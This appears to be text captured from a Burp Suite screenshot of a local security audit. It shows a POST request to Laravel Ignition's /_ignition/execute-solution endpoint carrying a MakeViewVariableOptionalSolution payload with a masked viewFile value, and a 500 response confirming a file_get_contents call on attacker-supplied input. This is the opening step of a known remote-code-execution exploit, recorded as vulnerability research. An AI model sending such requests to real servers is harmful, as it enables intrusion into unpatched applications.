 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
3 × ...
Send Cancel < > Target: http://localhost:8888
Request
INSPECTOR
Pretty Raw Hex \n
Query Parameters (0)
Request Cookies (2)
Request Headers (11)
Response Headers (7)
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/pwn
8 Content-Type: application/json
9 Origin: http://localhost:8888
10 Content-Length: 150
11 Connection: close
12 Cookie: XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"*******************"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 12 Jul 2021 13:55:13 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.2
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 11783
9
10 {
11 "message":"file_get_contents(*******************): failed to open stream: No such file or directory",
12 "exception":"ErrorException",
13 "file":"/Users/17man/Desktop/Audit/laravel8.4.1/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
14 "line":75,
15 "trace":[
16 {
17 "function":"handleError",
18 "class":"Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
19 "type":"->"
20 },
21 {
Search... 0 matches
Done 12,007 bytes | 213 millis